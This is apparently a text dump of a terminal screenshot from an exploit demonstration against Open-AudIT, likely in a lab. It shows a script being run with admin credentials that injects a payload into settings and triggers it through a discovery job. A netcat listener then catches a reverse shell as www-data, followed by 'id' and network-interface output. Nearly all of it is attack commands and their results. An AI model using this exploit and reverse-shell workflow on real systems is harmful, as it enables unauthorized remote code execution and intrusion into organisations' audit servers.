 askar@testserver: ~
[askar@arrow]─[/opt/Open-AudIT]
$python openaudit-exploit.py http://10.0.0.138 admin password 10.0.0.1 1337
[+] LoggedIn Successfully
[+] Payload injected in settings
[+] Creating discovery ..
[+] Triggering payload ..
[+] Check your nc ;)
[askar@arrow]─[/opt/Open-AudIT]
$
Terminal
[askar@arrow]─[/opt/Open-AudIT]
$clear
[askar@arrow]─[/opt/Open-AudIT]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [10.0.0.138] port 1337 [tcp/*] accepted (family 2, sport 41638)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nmis)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:d4:81:d9 brd ff:ff:ff:ff:ff:ff
inet 10.0.0.138/24 brd 10.0.0.255 scope global dynamic ens33
valid_lft 1130sec preferred_lft 1130sec
inet6 fe80::20c:29ff:fed4:81d9/64 scope link
valid_lft forever preferred_lft forever